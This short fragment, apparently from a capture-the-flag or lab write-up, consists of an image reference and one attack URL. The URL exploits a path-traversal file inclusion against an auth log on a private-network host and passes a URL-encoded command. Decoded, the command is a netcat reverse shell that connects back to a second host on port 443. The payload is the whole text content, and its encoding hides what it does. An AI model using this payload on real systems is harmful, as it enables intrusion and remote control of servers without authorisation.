 http://192.168.150.109/sea.php?file=.../../../../../../../var/log/auth&cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%31%35%30%2e%31%31%30%20%34%34%33%20%3e%2f%74%6d%70%2f%66